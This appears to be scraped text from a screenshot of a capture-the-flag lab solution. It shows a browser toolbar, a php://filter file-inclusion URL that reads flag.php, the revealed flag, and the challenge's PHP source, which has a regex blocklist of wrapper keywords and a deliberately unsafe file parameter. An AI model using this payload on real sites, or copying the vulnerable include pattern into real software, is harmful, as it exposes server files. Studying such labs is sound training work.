 http://zhekws...urce=flag.php
zhekwsa4.lab.aqlab.cn/?file=php:
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
X
Load URL
http://zhekwsa4.lab.aqlab.cn/?file=php://filter/resource=flag.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing strin
禁用
Cookies
CSS
表单
图片
网页信息
其他功能
标记
缩放
工具
查看源代码
选项
<?php
$flag='zkaq-G_O_od_FilTer';
?>
<?php
error_reporting(0);
function filter($file){
if(preg_match('/\.\.\/|http|https|data|input|rot13|base64|string/i',$file)){
die("hacker!");
}else{
return $file;
}
}
$file=$_GET['file'];
if(! is_file($file)){
highlight_file(filter($file));
}else{
echo "hacker!";
}
highlight_file(__FILE__);